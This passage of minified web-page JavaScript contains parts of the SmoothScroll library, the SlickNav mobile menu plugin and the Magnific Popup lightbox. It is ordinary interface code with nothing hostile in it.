deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return 